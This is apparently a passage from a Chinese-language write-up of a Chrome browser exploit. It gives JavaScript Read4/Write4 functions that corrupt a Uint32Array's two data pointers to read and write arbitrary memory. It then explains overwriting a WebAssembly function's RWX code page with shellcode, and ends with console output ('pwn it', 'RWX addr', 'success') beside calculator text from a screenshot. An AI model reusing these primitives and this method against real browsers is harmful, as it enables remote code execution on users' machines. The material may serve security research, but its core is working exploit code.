 需要注意的是它有 2 个地方保存了数据指针：
(uint32Array 基地址 + 0x8) + 0xC
(uint32Array 基地址 + 0xC) + 0x10
这 2 处指针值是相同的，都指向 uint32Array[0] 开始，但需要都修改，才能修改 uint32Array
对象的数据指针。如下：
readWrite = get_corruptable_ui32a();
function Read4(addr)
{
let tmp1 = ta_read(readWrite.elements_addr + 0xc);
let tmp2 = ta_read(readWrite.bs_addr + 0x10);
//console.log(`tmp1 0x${tmp1.toString(16)}`);
//console.log(`tmp2 0x${tmp1.toString(16)}`);
ta_write(readWrite.elements_addr + 0xc,addr);
ta_write(readWrite.bs_addr + 0x10,addr);
let val = readWrite.ui32[0];
ta_write(readWrite.elements_addr + 0xc,tmp1);
ta_write(readWrite.bs_addr + 0x10,tmp2);
return val;
}
function Write4(addr,value)
{
let tmp1 = ta_read(readWrite.elements_addr + 0xc);
let tmp2 = ta_read(readWrite.bs_addr + 0x10);
ta_write(readWrite.elements_addr + 0xc,addr);
ta_write(readWrite.bs_addr + 0x10,addr);
readWrite.ui32[0] = value;
ta_write(readWrite.elements_addr + 0xc,tmp1);
ta_write(readWrite.bs_addr + 0x10,tmp2);
}
Remote code execution
已经得到任意地址读写的能力，那么接下来的常规做法就是利用 ROP 获得
PAGE_Execute_ReadWrite 的内存页，执行 ShellCode。
但这里根据参考资料的分析，可以不用 ROP，通过加载 WebAssemby 模块，这会将 64KiB
的可读写执行存储区域映射到地址空间。
使用任意地址读写遍历 WebAssembly 模块中导出的函数的 JSFunction 对象层次结构，以找
到可读写可执行区域的地址。不同的 Chrome 版本，偏移不一样。
然后将 WebAssembly 函数的代码替换为 shellcode，然后通过调用该函数执行 ShellCode。
代码参考 test.html。
Calculator
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
Elements Console Sources Network Performance Memor
top Filter De
Navigated to http://127.0.0.1/test/test.html
start..
here:Array buffer allocation failed
onloadend attempt 1 after 260 onprogress callbacks
found possible candidate objectat idx 2883651
leaked absolute addr Obj 0x6304100
leaked absolute addr tarray 0x5804000
found object idx in the spray array: 170 552
found corruptable Uint32Array 0x64e6e00, on Uint32Array idx 17 879
readWrite addr 0x64e8c50
pwn it
wasm func addr 0xd9749c8
RWX addr 0x8f0000
success